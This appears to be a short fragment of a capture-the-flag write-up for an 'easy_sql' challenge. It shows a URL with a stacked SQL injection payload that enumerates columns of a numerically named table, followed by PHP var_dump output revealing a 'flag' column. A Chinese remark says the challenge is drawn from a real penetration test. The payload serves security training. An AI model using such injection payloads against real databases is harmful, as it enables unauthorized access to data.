 easy_sql
127.0.0.1:8302/?inject=1'%3Bshow+columns+from+`1919810931114514`%3B+%
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show columns from `1919810931114514`; # Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}